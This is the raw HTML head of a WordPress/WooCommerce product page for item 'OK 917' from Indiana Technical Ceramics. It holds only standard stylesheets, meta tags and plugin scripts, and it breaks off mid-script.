

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianatechnicalceramics.com/product/ok-917-2/?7784674=unusable
body_size: 17119
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="facebook-domain-verification" content="y79393ro7x7b8vtqlr0kanss5akkjn" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.indianatechnicalceramics.com/xmlrpc.php">
    <title>OK 917 &#8211; ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat &raquo; Feed" href="https://www.indianatechnicalceramics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat &raquo; Comments Feed" href="https://www.indianatechnicalceramics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat &raquo; OK 917 Comments Feed" href="https://www.indianatechnicalceramics.com/product/ok-917-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indianatechnicalceramics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/2ecf4f6e7522bac5b71e67ac80239292.css?ver=2de0e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/431ecedbcf77844865078c5e727ace95.css?ver=0bb58' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/420b62e98c6d20ee6e2e1366d22a54f1.css?ver=6c797' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link data-optimized="1" rel='stylesheet' id='classic-theme-styles-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/35e77419cfffd6a0ede3e068038768a5.css?ver=39977' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/96d92d2a752684fda96e22e9f7f47143.css?ver=11add' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='stm-stm-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/3f001548a4047cec093bf0c887e39029.css?ver=3b40c' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/24ae6908cdf3a135e1343c3742a5a9f0.css?ver=9218b' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='wpmenucart-icons-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/0f555ae9f973ca7d17ac38c4bc76a0d0.css?ver=887c3' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.indianatechnicalceramics.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link data-optimized="1" rel='stylesheet' id='wpmenucart-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/06225d99f69e818bfc628dc3e48deb2a.css?ver=4cfaf' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/77efd85141b9eaa950ae9d46317224d8.css?ver=9c989' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/59d96f7fb71ef474ae4dbbcbd2fad155.css?ver=8db56' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/5c49621c63f810dcff333a04729dd6f7.css?ver=c61ba' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/5e2c4bfe1ca470f56c7656f9a78532cc.css?ver=c6d14' type='text/css' media='only screen and (max-width: 768px)' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/c283a44aaf8e30de90e5ea25e14e6b94.css?ver=d74ab' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/dfe883ab73ee22990728bef608cf46ac.css?ver=25761' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/0042e31e09e101a4cad7e545970dcfba.css?ver=a8c35' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
</style>
<link data-optimized="1" rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/6f4dea86a68311aa7ba2ab5894abd9e0.css?ver=3d852' type='text/css' media='all' />
<style id='vc_font_awesome_5-inline-css' type='text/css'>
body #wrapper .fa.fa-map-marker{font-family:'FontAwesome' !important;} body .fa.fa-map-marker:before{content:"\f041"}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/6b283c999fd8aaceed7e406f9f910f71.css?ver=bd21b' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='consulting-style-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/7060c65ecf057bceee9092fd2d01ee47.css?ver=003c6' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='consulting-layout-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/f3c99aedc302694c31d3e8a0c2fe784b.css?ver=88b3b' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ }.mtc, .mtc_h:hover{
					color: #001b77!important
				}.stc, .stc_h:hover{
					color: #e8ce0f!important
				}.ttc, .ttc_h:hover{
					color: #e8ce0f!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #001b77!important
				}.sbc, .sbc_h:hover{
					background-color: #e8ce0f!important
				}.tbc, .tbc_h:hover{
					background-color: #e8ce0f!important
				}.mbdc, .mbdc_h:hover{
					border-color: #001b77!important
				}.sbdc, .sbdc_h:hover{
					border-color: #e8ce0f!important
				}.tbdc, .tbdc_h:hover{
					border-color: #e8ce0f!important
				}.header_top .container{ z-index:20 !important; } .stm-glob-workers:before{ color: #ffee40 !important; } .icon_texts{display:none;} .header_socials{display:none;} ul#menu-main-menu li a{ color:#ffe400; } .top_nav .main_menu_nav>ul>li ul, .top_nav .top_nav_wrapper>ul>li ul{ background:#001b77 !important; } .tablepress tfoot th, .tablepress thead th{ background: #001b77 !important; color:#fff; } .header_top.clearfix.affix-top { box-shadow: none !important; } .tablepress .odd td { background-color: #e6e7e8 !important; } tr td { color: #606062 !important; } li#tab-title-description { display:none; } div#tab-description{ visibility: hidden; } .woocommerce div.product .woocommerce-tabs ul.tabs li a{ text-transform: capitalize !important; } h3.no_stripe { text-transform: capitalize !important; } .testimonial .image { display: none; } .widget.widget_block h2 { color: #fff; } #footer .footer_widgets .widget { margin: 0 0 0px !important; }
</style>
<link data-optimized="1" rel='stylesheet' id='select2-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/0b5e2470394c9f513d1f3f660dba20fe.css?ver=68005' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='header_builder-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/c11eeea1a2887afd2a7deabce8bf4eaa.css?ver=4b6fa' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/b6d2e7562edc3d0c874e458fe30c5873.css?ver=e3884' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='consulting-global-styles-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/62ea87e26d2fcc56412411042988a109.css?ver=956ef' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #ffe400;
            background-color: #ffe400;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #001b77;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #e8ce0f;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #001b77;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #ffe400;
            color: #001b77;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #e8ce0f;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #ffe400;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #001b77;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #001b77;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #ffe400;
        }

        .radial-progress .circle .mask .fill {
            background-color: #ffe400;
        }

    

    
</style>
<link data-optimized="1" rel='stylesheet' id='stm_megamenu-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/96b4f5da67920095940ba3fb850c41b0.css?ver=d3c00' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='joinchat-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/e21115327c364b11a18f01b229eb8d6e.css?ver=75a01' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tablepress-default-css' href='https://www.indianatechnicalceramics.com/wp-content/litespeed/css/d5fc817756ee8b93f3e7d34ac3e0e391.css?ver=8d05e' type='text/css' media='all' />
<script type='text/javascript' src='https://www.indianatechnicalceramics.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>




<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.indianatechnicalceramics.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>



<link rel="https://api.w.org/" href="https://www.indianatechnicalceramics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indianatechnicalceramics.com/wp-json/wp/v2/product/6884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indianatechnicalceramics.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.indianatechnicalceramics.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel="canonical" href="https://www.indianatechnicalceramics.com/product/ok-917-2/" />
<link rel='shortlink' href='https://www.indianatechnicalceramics.com/?p=6884' />
<link rel="alternate" type="application/json+oembed" href="https://www.indianatechnicalceramics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indianatechnicalceramics.com%2Fproduct%2Fok-917-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.indianatechnicalceramics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indianatechnicalceramics.com%2Fproduct%2Fok-917-2%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		        <script type="text/javascript">
            var ajaxurl = 'https://www.indianatechnicalceramics.com/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = '9b810afdb0';
            var stm_ajax_load_portfolio = '50c9049f5e';
            var stm_ajax_add_event_member_sc = '5f63c5e1e4';
            var stm_custom_register = '4cc8040766';
            var stm_get_prices = '4e82276adb';
            var stm_get_history = 'b86bb503e2';
            var consulting_install_plugin = '0dcf43ab48';
            var stm_ajax_add_review = 'ef5cf14c1f';
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
